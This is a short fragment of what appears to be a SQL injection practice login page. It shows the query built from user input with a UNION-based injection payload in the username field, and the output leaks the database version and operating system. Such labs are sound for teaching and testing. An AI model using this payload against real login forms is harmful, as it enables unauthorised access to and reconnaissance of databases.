 Username:
Password:
submit
please forgive my poor front end
query: SELECT username,password FROM users WHERE username = '1'union select version(),@@version_compile_os#' AND password = '123'
your name: 5.7.34
your password: Linux